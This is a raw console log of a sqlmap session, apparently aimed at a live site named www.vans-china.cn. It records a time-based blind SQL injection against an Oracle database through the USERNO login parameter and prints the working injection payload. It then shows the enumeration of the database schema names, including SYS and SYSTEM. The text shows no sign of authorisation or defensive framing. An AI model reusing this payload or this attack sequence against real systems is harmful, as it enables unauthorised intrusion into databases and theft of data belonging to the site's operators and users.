 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\2.txt --dbms oracle -p USERNO --dbs
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:29:14
[11:29:14] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\2.txt'
[11:29:14] [INFO] testing connection to the target URL
[11:29:14] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:29:14] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=111111' AND 4723=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(116
)||CHR(118)||CHR(120),5) AND 'AAQL'='AAQL&PWD=123&imageField.x=40&imageField.y=9
---
[11:29:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:29:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:29:14] [INFO] fetching database (schema) names
[11:29:14] [INFO] fetching number of databases
[11:29:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:29:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[11:29:38] [INFO] retrieved:
[11:29:43] [INFO] adjusting time delay to 1 second due to good response times
DBSNMP
[11:30:15] [INFO] retrieved: OUTLN
[11:30:44] [INFO] retrieved: SCMUSER
[11:31:17] [INFO] retrieved: SYS
[11:31:33] [INFO] retrieved: SYSTEM
[11:32:04] [INFO] retrieved: TSMSYS
[11:32:36] [INFO] retrieved: WMSYS
available databases [7]:
[*] DBSNMP
[*] OUTLN
[*] SCMUSER
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[11:33:03] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.vans-china.cn'